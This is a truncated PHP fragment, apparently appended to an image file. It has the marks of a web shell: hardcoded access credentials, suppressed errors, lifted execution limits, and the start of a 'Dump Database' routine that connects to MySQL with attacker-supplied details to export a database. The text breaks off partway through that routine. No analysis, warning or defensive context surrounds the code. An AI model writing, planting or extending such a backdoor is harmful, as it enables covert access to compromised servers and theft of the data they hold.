 <?php

// Set Username & Password

$user = "p7771";

$pass = "p7771";

session_start();

ob_start();

error_reporting(0);

@set_time_limit(0);

@ini_set('max_execution_time',0);

@ini_set('output_buffering',0);

// Dump Database

if(isset($_POST["getdb"]))

{

$self=$_SERVER["PHP_SELF"];

if ($_POST['username'] && $_POST['method'])

{

$date = date("Y-m-d");

$dbserver = $_POST['server'];

$dbuser = $_POST['username'];

$dbpass = $_POST['password'];

$dbname = $_POST['dbname'];

$mysqlHandle = mysql_connect ($dbserver, $dbuser, $dbpass);

$file = "Dump-$dbname-$date";